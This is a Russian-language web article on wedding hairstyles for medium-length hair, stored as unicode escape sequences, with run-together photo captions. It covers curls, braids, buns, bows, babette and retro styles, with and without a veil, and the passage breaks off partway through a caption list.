\u0444\u043e\u0442\u043e\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b \u0431\u0435\u0437 \u0447\u0435\u043b\u043a\u0438\u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u043d\u0435\u0432\u0435\u0441\u0442 \u0432\u044b\u0431\u0438\u0440\u0430\u044e\u0442 \u00ab\u0432\u043e\u0437\u0434\u0443\u0448\u043d\u044b\u0435\u00bb \u0438 \u00ab\u0440\u043e\u043c\u0430\u043d\u0442\u0438\u0447\u043d\u044b\u0435\u00bb \u043e\u0431\u0440\u0430\u0437\u044b. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0440\u0430\u0441\u043f\u0443\u0449\u0435\u043d\u043d\u044b\u0435 \u0438 \u0437\u0430\u0432\u0438\u0442\u044b\u0435 \u043b\u043e\u043a\u043e\u043d\u044b \u2013 \u044d\u0442\u043e \u043e\u0434\u043d\u0430 \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0445 \u043f\u0440\u0438\u0447\u0435\u0441\u043e\u043a. \u041a\u0443\u0434\u0440\u0438 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043d\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u043d\u0438\u0441\u043f\u0430\u0434\u0430\u0442\u044c \u0432\u043d\u0438\u0437, \u043d\u043e \u0438 \u0447\u0430\u0441\u0442\u0438\u0447\u043d\u043e \u0437\u0430\u043a\u043e\u043b\u043e\u0442\u044b \u043d\u0430\u0431\u043e\u043a \u0438\u043b\u0438 \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u043d\u044b \u0432\u0432\u0435\u0440\u0445. \u0422\u0430\u043a\u0430\u044f \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0430 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043a\u0440\u0430\u0448\u0430\u0435\u0442\u0441\u044f \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u0430\u043c\u0438: \u0434\u0438\u0430\u0434\u0435\u043c\u043e\u0439, \u0433\u0440\u0435\u0431\u043d\u0435\u043c \u0438\u043b\u0438 \u043e\u0431\u043e\u0434\u043a\u043e\u043c.\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0441 \u043a\u043e\u0441\u0430\u043c\u0438 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, \u0444\u043e\u0442\u043e\u0412 \u0442\u0440\u0435\u043d\u0434\u0435 \u043e\u0441\u0442\u0430\u044e\u0442\u0441\u044f \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u0443\u043a\u043b\u0430\u0434\u043a\u0438. \u0412\u043e\u043b\u043e\u0441\u044b \u043c\u043e\u0436\u043d\u043e \u0443\u043b\u043e\u0436\u0438\u0442\u044c \u0432 \u0432\u0438\u0442\u0438\u0435\u0432\u0430\u0442\u044b\u0439 \u0443\u0437\u043e\u0440. \u0417\u0430\u0432\u0438\u0442\u0443\u0448\u043a\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0441\u043e\u0447\u0435\u0442\u0430\u0442\u044c \u0441 \u043e\u0431\u044a\u0435\u043c\u043d\u044b\u043c \u043d\u0430\u0447\u0435\u0441\u043e\u043c \u043d\u0430 \u043c\u0430\u043a\u0443\u0448\u043a\u0435. \u0422\u0430\u043a\u0430\u044f \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0430 \u0431\u0443\u0434\u0435\u0442 \u043a\u0440\u0430\u0441\u0438\u0432\u043e \u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c\u0441\u044f \u0432 \u0434\u0443\u044d\u0442\u0435 \u0441 \u0436\u0435\u043c\u0447\u0443\u0436\u043d\u044b\u043c\u0438 \u043d\u0438\u0442\u044f\u043c\u0438, \u0433\u0440\u0435\u0431\u0435\u0448\u043a\u0430\u043c\u0438, \u0431\u043e\u043b\u044c\u0448\u0438\u043c\u0438 \u0446\u0432\u0435\u0442\u0430\u043c\u0438 \u0438 \u0434\u0438\u0430\u0434\u0435\u043c\u043e\u0439.\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0441 \u043f\u043b\u0435\u0442\u0435\u043d\u0438\u0435\u043c \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, \u0444\u043e\u0442\u043e\u041d\u0435\u0432\u0435\u0441\u0442\u0430\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0438\u0442\u0430\u044e\u0442 \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0442\u0438\u043b\u044c \u0438 \u043b\u0430\u043a\u043e\u043d\u0438\u0447\u043d\u043e\u0441\u0442\u044c \u0432 \u043e\u0431\u0440\u0430\u0437\u0435, \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u0441\u0442\u0438\u043b\u044c\u043d\u0430\u044f \u0440\u0430\u043a\u0443\u0448\u043a\u0430. \u0415\u0435 \u043c\u043e\u0436\u043d\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u043a\u0440\u0430\u0441\u0438\u0432\u043e\u0439 \u0437\u0430\u043a\u043e\u043b\u043a\u043e\u0439, \u0433\u0440\u0435\u0431\u043d\u0435\u043c \u0441 \u0446\u0432\u0435\u0442\u0430\u043c\u0438 \u0432 \u0442\u043e\u043d \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u043e\u043c\u0443 \u043f\u043b\u0430\u0442\u044c\u044e.\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0441 \u0440\u0430\u043a\u0443\u0448\u043a\u043e\u0439 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, \u0444\u043e\u0442\u043e\u041d\u0435\u043e\u0431\u044b\u0447\u043d\u043e \u0438 \u044d\u043f\u0430\u0442\u0430\u0436\u043d\u043e \u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0441\u044f \u0431\u0430\u043d\u0442 \u0438\u0437 \u0432\u043e\u043b\u043e\u0441. \u0422\u0430\u043a\u0430\u044f \u043a\u043e\u043a\u0435\u0442\u043b\u0438\u0432\u0430\u044f \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0430 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441\u0440\u0435\u0434\u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u043d\u0435\u0432\u0435\u0441\u0442 \u0438 \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u0437\u0430\u0434\u043e\u0440\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435. \u0411\u0430\u043d\u0442 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0441\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d \u043d\u0430 \u0431\u043e\u043a\u0443 \u0438\u043b\u0438 \u043d\u0430 \u043c\u0430\u043a\u0443\u0448\u043a\u0435.\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0441 \u0431\u0430\u043d\u0442\u043e\u043c \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, \u0444\u043e\u0442\u043e\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0441 \u0431\u0430\u043d\u0442\u043e\u043c \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, \u0444\u043e\u0442\u043e\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u044b\u0439 \u0442\u0438\u043f \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u043e\u0439 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u2013 \u0431\u0430\u0431\u0435\u0442\u0442\u0430. \u0421 \u043d\u0435\u0439 \u043d\u0435\u0432\u0435\u0441\u0442\u0430 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u044d\u043b\u0435\u0433\u0430\u043d\u0442\u043d\u043e, \u0438\u0437\u044b\u0441\u043a\u0430\u043d\u043d\u043e \u0438 \u0443\u0442\u043e\u043d\u0447\u0435\u043d\u043e. \u0411\u0430\u0431\u0435\u0442\u0442\u0443 \u0443\u043a\u0440\u0430\u0448\u0430\u044e\u0442 \u0448\u0438\u0440\u043e\u043a\u043e\u0439 \u0430\u0442\u043b\u0430\u0441\u043d\u043e\u0439 \u0438\u043b\u0438 \u043a\u0440\u0443\u0436\u0435\u0432\u043d\u043e\u0439 \u043b\u0435\u043d\u0442\u043e\u0439.\u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0431\u0430\u0431\u0435\u0442\u0442\u0430 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, \u0444\u043e\u0442\u043e\u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0431\u0430\u0431\u0435\u0442\u0442\u0430 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, \u0444\u043e\u0442\u043e\u0412 \u0442\u0440\u0435\u043d\u0434\u0435 \u043d\u044b\u043d\u0435\u0448\u043d\u0435\u0433\u043e \u0441\u0435\u0437\u043e\u043d\u0430 \u0440\u0435\u0442\u0440\u043e \u0441\u0442\u0438\u043b\u044c. \u0412\u043e\u043b\u043e\u0441\u044b \u0441\u0440\u0435\u0434\u043d\u0435\u0439 \u0434\u043b\u0438\u043d\u044b \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u0431\u0435\u0437 \u0442\u0440\u0443\u0434\u0430 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442 \u00ab\u0432\u043e\u043b\u043d\u044b\u00bb. \u0417\u0430\u0432\u0435\u0440\u0448\u0430\u044e\u0449\u0438\u043c \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u043c \u0441\u0442\u0430\u043d\u0435\u0442 \u0441\u0435\u0442\u043e\u0447\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043a\u043e\u043a\u0435\u0442\u043b\u0438\u0432\u043e \u043f\u0440\u0438\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u043b\u043e\u0431.\u0420\u043e\u0441\u043a\u043e\u0448\u043d\u043e \u0438 \u043d\u0435\u0436\u043d\u043e \u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0441\u044f \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0430 \u0432 \u0430\u043d\u0442\u0438\u0447\u043d\u043e\u043c \u0441\u0442\u0438\u043b\u0435. \u0422\u0430\u043a\u0430\u044f \u0443\u043a\u043b\u0430\u0434\u043a\u0430 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430. \u041e\u043d\u0430 \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u043a \u043b\u044e\u0431\u043e\u043c\u0443 \u0442\u0438\u043f\u0443 \u043b\u0438\u0446\u0430. \u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0434\u0435\u043a\u043e\u0440\u0430 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u0433\u0440\u0435\u0431\u043d\u0438, \u043f\u043e\u0432\u044f\u0437\u043a\u0438, \u043e\u0431\u0440\u0443\u0447\u0438 \u0438 \u043b\u0435\u043d\u0442\u044b.\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0440\u0435\u0442\u0440\u043e \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, \u0444\u043e\u0442\u043e\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b \u0441 \u0444\u0430\u0442\u043e\u0439 \u0438 \u0441 \u0434\u0438\u0430\u0434\u0435\u043c\u043e\u0439\u0424\u0430\u0442\u0430 \u2013 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0439 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0430\u0434\u0435\u043b\u044f\u0435\u0442 \u043e\u0431\u0440\u0430\u0437 \u0446\u0435\u043b\u043e\u043c\u0443\u0434\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e, \u0447\u0438\u0441\u0442\u043e\u0442\u043e\u0439 \u0438 \u0443\u0442\u043e\u043d\u0447\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0418\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u044d\u0442\u043e\u043c\u0443, \u043d\u0435\u0441\u043c\u043e\u0442\u0440\u044f \u043d\u0430 \u0442\u043e, \u0447\u0442\u043e \u043c\u043e\u0434\u0430 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f, \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b \u0441 \u0444\u0430\u0442\u043e\u0439 \u0432\u0441\u0435\u0433\u0434\u0430 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b. \u0424\u0430\u0442\u0430 \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u0441\u043e\u0447\u0435\u0442\u0430\u0435\u0442\u0441\u044f \u0441 \u043d\u0435\u0431\u0440\u0435\u0436\u043d\u043e \u0440\u0430\u0441\u043f\u0443\u0449\u0435\u043d\u043d\u044b\u043c\u0438 \u043b\u043e\u043a\u043e\u043d\u0430\u043c\u0438, \u044d\u043b\u0435\u0433\u0430\u043d\u0442\u043d\u043e\u0439 \u0431\u0430\u0431\u0435\u0442\u0442\u043e\u0439 \u0438 \u0432\u044b\u0441\u043e\u043a\u0438\u043c\u0438 \u043f\u0443\u0447\u043a\u0430\u043c\u0438. \u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0441 \u0444\u0430\u0442\u043e\u0439 \u0432 \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0435 \u0441\u043b\u0443\u0447\u0430\u0435\u0432 \u0443\u043a\u0440\u0430\u0448\u0430\u044e\u0442\u0441\u044f \u0434\u0438\u0430\u0434\u0435\u043c\u043e\u0439. \u0412\u044b\u0431\u0438\u0440\u0430\u044f \u0442\u043e\u0442 \u0438\u043b\u0438 \u0438\u043d\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438, \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c \u043c\u043e\u0434\u0435\u043b\u044c \u0444\u0430\u0442\u044b. \u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0438 \u044d\u043b\u0435\u0433\u0430\u043d\u0442\u043d\u044b\u0435 \u0443\u043a\u043b\u0430\u0434\u043a\u0438 \u0445\u043e\u0440\u043e\u0448\u043e \u0441\u043c\u043e\u0442\u0440\u044f\u0442\u0441\u044f \u0441 \u043e\u0434\u043d\u043e\u0441\u043b\u043e\u0439\u043d\u044b\u043c \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u043e\u043c. \u041f\u0440\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0438 \u043e\u0431\u0440\u0430\u0437\u0430, \u0441\u0442\u0438\u043b\u0438\u0441\u0442\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043c\u043d\u043e\u0433\u043e \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432. \u0410 \u0432\u043e\u0442 \u0441 \u0434\u0432\u0443\u0445\u044f\u0440\u0443\u0441\u043d\u043e\u0439 \u0444\u0430\u0442\u043e\u0439, \u043c\u043e\u0436\u043d\u043e \u0438 \u043f\u043e\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c.\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0441 \u0444\u0430\u0442\u043e\u0439 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, \u0444\u043e\u0442\u043e\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0441 \u0444\u0430\u0442\u043e\u0439 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, \u0444\u043e\u0442\u043e\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0441 \u0444\u0430\u0442\u043e\u0439 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, \u0444\u043e\u0442\u043e\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b \u0431\u0435\u0437 \u0444\u0430\u0442\u044b\u0415\u0441\u043b\u0438 \u043d\u0435\u0432\u0435\u0441\u0442\u0430 \u0440\u0435\u0448\u0438\u043b\u0430 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0439 \u043e\u0431\u0440\u0430\u0437, \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0444\u0430\u0442\u0443, \u0442\u043e \u0435\u0439 \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0437\u0430\u0431\u043e\u0442\u0438\u0442\u044c\u0441\u044f, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0430 \u0441\u043c\u043e\u0433\u043b\u0430 \u0441\u0442\u0430\u0442\u044c \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043e\u0439 \u044d\u0442\u043e\u043c\u0443 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u0443.\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0441 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u0430\u043c\u0438 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, \u0444\u043e\u0442\u043e\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0441 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u0430\u043c\u0438 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, \u0444\u043e\u0442\u043e\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e \u0441\u0442\u0438\u043b\u044c\u043d\u043e\u0439 \u043f\u043e\u0432\u044f\u0437\u043a\u043e\u0439 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, \u0444\u043e\u0442\u043e\u0421\u0430\u043c\u043e\u0439 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0439 \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u043e\u0439 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0431\u0435\u0437 \u0444\u0430\u0442\u044b \u0441\u0442\u0430\u043b\u0430 \u043a\u043e\u0441\u0430, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043b\u0435\u0442\u0435\u0442\u0441\u044f \u043d\u0430 \u0431\u043e\u043a. \u041e\u043d\u0430 \u043f\u0440\u0438\u0434\u0430\u0435\u0442 \u043e\u0431\u0440\u0430\u0437\u0443 \u0432\u043e\u0437\u0434\u0443\u0448\u043d\u043e\u0441\u0442\u0438 \u0438 \u0438\u0437\u044f\u0449\u0435\u0441\u0442\u0432\u0430. \u041f\u043b\u0435\u0442\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e \u0432 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u043e\u0439 \u0442\u0435\u0445\u043d\u0438\u043a\u0435. \u041f\u0440\u0438\u0434\u0430\u0435\u0442 \u0448\u0438\u043a\u0430\u0440\u043d\u044b\u0439 \u043e\u0431\u044a\u0435\u043c \u043e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u043f\u044f\u0442\u0438\u043f\u0440\u044f\u0434\u043d\u0430\u044f \u043a\u043e\u0441\u0430.\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0430\u044f \u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u044f \u0444\u043e\u0442\u043e\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b (\u0444\u043e\u0442\u043e \u0447\u0443\u0442\u044c \u043d\u0438\u0436\u0435) \u043a\u0440\u0430\u0441\u0438\u0432\u043e \u0441\u043c\u043e\u0442\u0440\u044f\u0442\u0441\u044f \u0441 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u043c\u0438 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u0430\u043c\u0438. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u043f\u0440\u0438\u0441\u0442\u0443\u043f\u0438\u0442\u044c \u043a \u0443\u043a\u043b\u0430\u0434\u043a\u0435, \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0435 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u0435. \u041e\u043d\u043e \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442\u044c \u043f\u043e \u0441\u0442\u0438\u043b\u044e \u0438 \u0433\u0430\u0440\u043c\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c.\u041a\u0440\u0430\u0441\u0438\u0432\u044b\u0435 \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043b\u044f \u0441\u0440\u0435\u0434\u043d\u0438\u0445 \u0432\u043e\u043b\u043e\u0441, \u0444\u043e\u0442\u043e\u041a\u0440\u0430\u0441\u0438\u0432\u044b\u0435 \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043b\u044f \u0441\u0440\u0435\u0434\u043d\u0438\u0445 \u0432\u043e\u043b\u043e\u0441, \u0444\u043e\u0442\u043e\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043b\u044f \u043a\u0430\u0440\u0435, \u0444\u043e\u0442\u043e\u0421\u0442\u0438\u043b\u044c\u043d\u044b\u0435 \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0441 \u043f\u043b\u0435\u0442\u0435\u043d\u0438\u0435\u043c \u0434\u043b\u044f \u0441\u0440\u0435\u0434\u043d\u0438\u0445 \u0432\u043e\u043b\u043e\u0441, \u0444\u043e\u0442\u043e\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043b\u044f \u043a\u0430\u0440\u0435, \u0444\u043e\u0442\u043e\u0421\u0442\u0438\u043b\u044c\u043d\u044b\u0435 \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0430 \u043e\u0434\u0438\u043d \u0431\u043e\u043a \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441 \u0441\u0440\u0435\u0434\u043d\u0435\u0439 \u0434\u043b\u0438\u043d\u044b, \u0444\u043e\u0442\u043e\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0441 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u0430\u043c\u0438 \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441 \u0441\u0440\u0435\u0434\u043d\u0435\u0439 \u0434\u043b\u0438\u043d\u044b, \u0444\u043e\u0442\u043e\u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043e\u0431\u0440\u0430\u0437\u044b, \u0444\u043e\u0442\u043e\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0441 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u043b\u0435\u0442\u0435\u043d\u0438\u0435\u043c \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441 \u0441\u0440\u0435\u0434\u043d\u0435\u0439 \u0434\u043b\u0438\u043d\u044b, \u0444\u043e\u0442\u043e\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0430 \u043a\u0430\u0440\u0435 \u0441\u0440\u0435\u0434\u043d\u0435\u0439 \u0434\u043b\u0438\u043d\u044b, \u0444\u043e\u0442\u043e\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 